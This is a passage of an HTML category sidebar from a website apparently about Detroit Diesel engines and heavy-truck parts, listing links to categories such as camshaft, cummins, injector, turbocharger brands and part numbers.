	<li class="cat-item cat-item-124"><a href="https://detroitdieselseries.com/category/bully/" >bully</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://detroitdieselseries.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://detroitdieselseries.com/category/bypass/" >bypass</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://detroitdieselseries.com/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://detroitdieselseries.com/category/cannonball/" >cannonball</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://detroitdieselseries.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://detroitdieselseries.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://detroitdieselseries.com/category/charter/" >charter</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://detroitdieselseries.com/category/chattahoochee/" >chattahoochee</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://detroitdieselseries.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://detroitdieselseries.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://detroitdieselseries.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://detroitdieselseries.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://detroitdieselseries.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://detroitdieselseries.com/category/clevite/" >clevite</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://detroitdieselseries.com/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://detroitdieselseries.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://detroitdieselseries.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://detroitdieselseries.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://detroitdieselseries.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://detroitdieselseries.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://detroitdieselseries.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://detroitdieselseries.com/category/connecting/" >connecting</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://detroitdieselseries.com/category/conrod/" >conrod</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://detroitdieselseries.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://detroitdieselseries.com/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://detroitdieselseries.com/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://detroitdieselseries.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://detroitdieselseries.com/category/crackerbox/" >crackerbox</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://detroitdieselseries.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://detroitdieselseries.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://detroitdieselseries.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://detroitdieselseries.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://detroitdieselseries.com/category/dd13/" >dd13</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://detroitdieselseries.com/category/dd15/" >dd15</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://detroitdieselseries.com/category/dd60/" >dd60</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://detroitdieselseries.com/category/ddec/" >ddec</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://detroitdieselseries.com/category/ddtp/" >ddtp</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://detroitdieselseries.com/category/deangelo/" >deangelo</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://detroitdieselseries.com/category/debes/" >debes</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://detroitdieselseries.com/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://detroitdieselseries.com/category/detroi/" >detroi</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://detroitdieselseries.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://detroitdieselseries.com/category/detroits/" >detroits</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://detroitdieselseries.com/category/dg4294/" >dg4294</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://detroitdieselseries.com/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://detroitdieselseries.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://detroitdieselseries.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://detroitdieselseries.com/category/dina/" >dina</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://detroitdieselseries.com/category/dinex/" >dinex</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://detroitdieselseries.com/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://detroitdieselseries.com/category/dozer/" >dozer</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://detroitdieselseries.com/category/dozers/" >dozers</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://detroitdieselseries.com/category/dwyer/" >dwyer</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://detroitdieselseries.com/category/emusa/" >emusa</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://detroitdieselseries.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://detroitdieselseries.com/category/engines/" >engines</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://detroitdieselseries.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://detroitdieselseries.com/category/epa07/" >epa07</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://detroitdieselseries.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://detroitdieselseries.com/category/etp1378/" >etp1378</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://detroitdieselseries.com/category/ex636977/" >ex636977</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://detroitdieselseries.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://detroitdieselseries.com/category/explosive/" >explosive</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://detroitdieselseries.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://detroitdieselseries.com/category/f350/" >f350</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://detroitdieselseries.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://detroitdieselseries.com/category/fass/" >fass</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://detroitdieselseries.com/category/fe4e00001/" >fe4e00001</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://detroitdieselseries.com/category/federal-mogul/" >federal-mogul</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://detroitdieselseries.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://detroitdieselseries.com/category/filter-eng/" >filter-eng</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://detroitdieselseries.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://detroitdieselseries.com/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://detroitdieselseries.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://detroitdieselseries.com/category/fishbowl/" >fishbowl</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://detroitdieselseries.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://detroitdieselseries.com/category/flywheel/" >flywheel</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://detroitdieselseries.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://detroitdieselseries.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://detroitdieselseries.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://detroitdieselseries.com/category/fp-23532557/" >fp-23532557</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://detroitdieselseries.com/category/fp-diesel/" >fp-diesel</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://detroitdieselseries.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://detroitdieselseries.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://detroitdieselseries.com/category/freightliner/" >freightliner</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://detroitdieselseries.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://detroitdieselseries.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://detroitdieselseries.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://detroitdieselseries.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://detroitdieselseries.com/category/garrett/" >garrett</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://detroitdieselseries.com/category/garrettdetroit/" >garrettdetroit</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://detroitdieselseries.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://detroitdieselseries.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://detroitdieselseries.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://detroitdieselseries.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://detroitdieselseries.com/category/gezien/" >gezien</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://detroitdieselseries.com/category/gillig/" >gillig</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://detroitdieselseries.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://detroitdieselseries.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://detroitdieselseries.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://detroitdieselseries.com/category/gorge/" >gorge</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://detroitdieselseries.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://detroitdieselseries.com/category/greyhound/" >greyhound</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://detroitdieselseries.com/category/gt4294/" >gt4294</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://detroitdieselseries.com/category/gt4702/" >gt4702</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://detroitdieselseries.com/category/gta4294/" >gta4294</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://detroitdieselseries.com/category/gta4502v/" >gta4502v</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://detroitdieselseries.com/category/harness/" >harness</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://detroitdieselseries.com/category/haterbilt/" >haterbilt</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://detroitdieselseries.com/category/he531ve/" >he531ve</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://detroitdieselseries.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://detroitdieselseries.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://detroitdieselseries.com/category/hells/" >hells</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://detroitdieselseries.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://detroitdieselseries.com/category/high-performance/" >high-performance</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://detroitdieselseries.com/category/highlights/" >highlights</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://detroitdieselseries.com/category/hino/" >hino</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://detroitdieselseries.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://detroitdieselseries.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://detroitdieselseries.com/category/holset/" >holset</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://detroitdieselseries.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://detroitdieselseries.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://detroitdieselseries.com/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://detroitdieselseries.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://detroitdieselseries.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://detroitdieselseries.com/category/idler/" >idler</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://detroitdieselseries.com/category/ifs60pl14l/" >ifs60pl14l</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://detroitdieselseries.com/category/inframe/" >inframe</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://detroitdieselseries.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://detroitdieselseries.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://detroitdieselseries.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://detroitdieselseries.com/category/inspect/" >inspect</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://detroitdieselseries.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://detroitdieselseries.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://detroitdieselseries.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://detroitdieselseries.com/category/interstate/" >interstate</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://detroitdieselseries.com/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://detroitdieselseries.com/category/isso/" >isso</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://detroitdieselseries.com/category/j-35597-a/" >j-35597-a</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://detroitdieselseries.com/category/j-35597-a5874/" >j-35597-a5874</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://detroitdieselseries.com/category/j-35641-a/" >j-35641-a</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://detroitdieselseries.com/category/j-35686/" >j-35686</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://detroitdieselseries.com/category/j-35686-b/" >j-35686-b</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://detroitdieselseries.com/category/j-35791/" >j-35791</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://detroitdieselseries.com/category/j-45876/" >j-45876</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://detroitdieselseries.com/category/j-45946/" >j-45946</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://detroitdieselseries.com/category/j-47372/" >j-47372</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://detroitdieselseries.com/category/j-47912/" >j-47912</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://detroitdieselseries.com/category/j4500/" >j4500</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://detroitdieselseries.com/category/jabsco/" >jabsco</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://detroitdieselseries.com/category/jacobs/" >jacobs</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://detroitdieselseries.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://detroitdieselseries.com/category/k100/" >k100</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://detroitdieselseries.com/category/kayotawa/" >kayotawa</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://detroitdieselseries.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://detroitdieselseries.com/category/kent-moore/" >kent-moore</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://detroitdieselseries.com/category/kenworth/" >kenworth</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://detroitdieselseries.com/category/kit-liner/" >kit-liner</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://detroitdieselseries.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://detroitdieselseries.com/category/kysor/" >kysor</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://detroitdieselseries.com/category/labos/" >labos</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://detroitdieselseries.com/category/larue/" >larue</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://detroitdieselseries.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://detroitdieselseries.com/category/letourneau/" >letourneau</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://detroitdieselseries.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://detroitdieselseries.com/category/liner/" >liner</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://detroitdieselseries.com/category/liter/" >liter</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://detroitdieselseries.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://detroitdieselseries.com/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://detroitdieselseries.com/category/longest/" >longest</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://detroitdieselseries.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://detroitdieselseries.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://detroitdieselseries.com/category/lube/" >lube</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://detroitdieselseries.com/category/m561/" >m561</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://detroitdieselseries.com/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://detroitdieselseries.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://detroitdieselseries.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://detroitdieselseries.com/category/marcko/" >marcko</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://detroitdieselseries.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://detroitdieselseries.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://detroitdieselseries.com/category/maximum/" >maximum</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://detroitdieselseries.com/category/mcifs60-4/" >mcifs60-4</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://detroitdieselseries.com/category/mcifs60-5/" >mcifs60-5</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://detroitdieselseries.com/category/mean/" >mean</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://detroitdieselseries.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://detroitdieselseries.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://detroitdieselseries.com/category/minor/" >minor</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://detroitdieselseries.com/category/mohawk/" >mohawk</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://detroitdieselseries.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://detroitdieselseries.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://detroitdieselseries.com/category/navistar/" >navistar</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://detroitdieselseries.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://detroitdieselseries.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://detroitdieselseries.com/category/newdetroit/" >newdetroit</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://detroitdieselseries.com/category/newell/" >newell</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://detroitdieselseries.com/category/newwater/" >newwater</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://detroitdieselseries.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://detroitdieselseries.com/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://detroitdieselseries.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://detroitdieselseries.com/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://detroitdieselseries.com/category/p23513553detroit/" >p23513553detroit</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://detroitdieselseries.com/category/p23519307/" >p23519307</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://detroitdieselseries.com/category/p23529921/" >p23529921</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://detroitdieselseries.com/category/p23530802/" >p23530802</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://detroitdieselseries.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://detroitdieselseries.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://detroitdieselseries.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://detroitdieselseries.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://detroitdieselseries.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://detroitdieselseries.com/category/peterbilt/" >peterbilt</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://detroitdieselseries.com/category/pierce/" >pierce</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://detroitdieselseries.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://detroitdieselseries.com/category/pistonless/" >pistonless</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://detroitdieselseries.com/category/pistons/" >pistons</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://detroitdieselseries.com/category/planting/" >planting</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://detroitdieselseries.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://detroitdieselseries.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://detroitdieselseries.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://detroitdieselseries.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://detroitdieselseries.com/category/prevost/" >prevost</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://detroitdieselseries.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://detroitdieselseries.com/category/programming/" >programming</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://detroitdieselseries.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://detroitdieselseries.com/category/pump-oil/" >pump-oil</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://detroitdieselseries.com/category/pump-water/" >pump-water</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://detroitdieselseries.com/category/r-5228310/" >r-5228310</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://detroitdieselseries.com/category/r23502335/" >r23502335</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://detroitdieselseries.com/category/r23519307/" >r23519307</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://detroitdieselseries.com/category/r23522122/" >r23522122</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://detroitdieselseries.com/category/r23522123/" >r23522123</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://detroitdieselseries.com/category/r23523754/" >r23523754</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://detroitdieselseries.com/category/r23523998/" >r23523998</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://detroitdieselseries.com/category/r23526039/" >r23526039</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://detroitdieselseries.com/category/r23526308/" >r23526308</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://detroitdieselseries.com/category/r23533774/" >r23533774</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://detroitdieselseries.com/category/r23535017/" >r23535017</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://detroitdieselseries.com/category/r23535534/" >r23535534</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://detroitdieselseries.com/category/r23536427/" >r23536427</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://detroitdieselseries.com/category/r23537686/" >r23537686</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://detroitdieselseries.com/category/r23538636/" >r23538636</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://detroitdieselseries.com/category/r23538880/" >r23538880</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://detroitdieselseries.com/category/r23539301/" >r23539301</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://detroitdieselseries.com/category/r414703002/" >r414703002</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://detroitdieselseries.com/category/r414703003/" >r414703003</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://detroitdieselseries.com/category/r414703005/" >r414703005</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://detroitdieselseries.com/category/r5228305/" >r5228305</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://detroitdieselseries.com/category/r5229495/" >r5229495</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://detroitdieselseries.com/category/r5234935/" >r5234935</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://detroitdieselseries.com/category/r5234945/" >r5234945</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://detroitdieselseries.com/category/r5235575/" >r5235575</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://detroitdieselseries.com/category/r5237466/" >r5237466</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://detroitdieselseries.com/category/r5237820/" >r5237820</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://detroitdieselseries.com/category/ra0064463540/" >ra0064463540</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://detroitdieselseries.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://detroitdieselseries.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://detroitdieselseries.com/category/rb5236995/" >rb5236995</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://detroitdieselseries.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://detroitdieselseries.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://detroitdieselseries.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://detroitdieselseries.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://detroitdieselseries.com/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://detroitdieselseries.com/category/refundable/" >refundable</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://detroitdieselseries.com/category/reliabilt/" >reliabilt</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://detroitdieselseries.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://detroitdieselseries.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://detroitdieselseries.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://detroitdieselseries.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://detroitdieselseries.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://detroitdieselseries.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://detroitdieselseries.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://detroitdieselseries.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://detroitdieselseries.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://detroitdieselseries.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://detroitdieselseries.com/category/revival/" >revival</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://detroitdieselseries.com/category/rfe4e00001r/" >rfe4e00001r</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://detroitdieselseries.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://detroitdieselseries.com/category/riser/" >riser</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://detroitdieselseries.com/category/runaway/" >runaway</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://detroitdieselseries.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://detroitdieselseries.com/category/rw4123x/" >rw4123x</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://detroitdieselseries.com/category/s400/" >s400</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://detroitdieselseries.com/category/s475/" >s475</a>
</li>
